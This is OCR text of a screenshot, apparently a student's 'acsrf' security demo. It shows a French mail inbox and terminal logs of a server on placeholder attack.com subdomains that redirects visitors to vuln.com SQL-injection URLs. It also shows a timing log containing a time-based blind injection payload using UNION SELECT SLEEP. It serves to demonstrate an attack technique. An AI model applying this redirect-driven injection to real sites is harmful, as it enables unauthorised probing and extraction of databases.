 Terminal File Edit Scrollback Font Window Help 1 [1] (Charged) Mon 23 23 13 moul
Courrier entrant pour moulabar@gmail.com
Relever Écrire Adresses Déchiffrer Répondre Rép. à tous Transférer Supprimer Indésirable
Sujet Expéditeur De... -- Date
Re: Petite detente un lundi soir Kévin Szkudlapski "Vin... 20:48
Re: Petite detente un lundi soir Fabien R "Ké... 20:54
Re: Petite detente un lundi soir bydooweedoo "Ké... 20:54
demo acsrf moul@moul.fr mo... 21:22
Sujet : demo acsrf
De : moul@moul.fr
Date : 21:22
Pour : moulabar@gmail.com
Route:
Non lus : 0 Total : 10341 1337
Terminal — acsrf — 104x24
[029] > Location: http://vuln.com/sql_injection.php?uid=-1
[029] - Disconnected
<000> - 23 clients (del)
[029] - Connection from 127.0.0.1
<000> - 24 clients (new)
[029] < GET /2062572425 HTTP/1.1
[029] < HOST: toto129.attack.com:8000
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1
[029] - Disconnected
<000> - 23 clients (del)
[029] - Connection from 127.0.0.1
<000> - 24 clients (new)
[029] < GET /694369993 HTTP/1.1
[029] < HOST: toto170.attack.com:8000
[029] > HTTP/1.1 302 Found
[029] > Location: http://vuln.com/sql_injection.php?uid=-1
[029] - Disconnected
<000> - 23 clients (del)
[029] - Connection from 127.0.0.1
<000> - 24 clients (new)
[029] < GET /1586856452 HTTP/1.1
[029] < HOST: toto057.attack.com:8000
Terminal — tail — 104x27
moul-mac:~/rendu/tek/esl/projects/ACSRF/acsrf/moul/exploit/confs moul$ tail -f out.127.0.0.1
0.000014
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+SLEEP(0.3) 0.002282
http://vuln.com/sql_injection.php?uid=-1 0.001703
http://vuln.com/sql_injection.php?uid=-1 0.002004
http://vuln.com/sql_injection.php?uid=-1 0.001872
http://vuln.com/sql_injection.php?uid=-1 0.001582
http://vuln.com/sql_injection.php?uid=-1 0.001739
http://vuln.com/sql_injection.php?uid=-1 0.002019
http://vuln.com/sql_injection.php?uid=-1 0.005717
http://vuln.com/sql_injection.php?uid=-1 0.003156
http://vuln.com/sql_injection.php?uid=-1 0.001941
http://vuln.com/sql_injection.php?uid=-1 0.002030
http://vuln.com/sql_injection.php?uid=-1 0.001796
http://vuln.com/sql_injection.php?uid=-1 0.003936
http://vuln.com/sql_injection.php?uid=-1 0.001829
http://vuln.com/sql_injection.php?uid=-1 0.001989